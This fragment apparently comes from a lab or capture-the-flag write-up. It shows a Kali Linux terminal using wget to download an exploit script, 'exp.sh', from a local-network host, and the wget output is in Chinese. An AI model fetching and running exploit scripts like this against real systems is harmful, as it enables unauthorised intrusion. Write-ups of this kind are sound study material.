 ┌──(kali㉿kali)-[/tmp]
└─$ wget http://192.168.21.129/exp.sh
--2024-08-24 16:21:30--  http://192.168.21.129/exp.sh
正在连接 192.168.21.129:80... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：3567 (3.5K) [text/x-sh]
正在保存至: “exp.sh”
exp.sh 100%[===================>] 3.48K --.-KB/s 用时 0s
2024-08-24 16:21:30 (57.6 MB/s) - 已保存 “exp.sh” [3567/3567])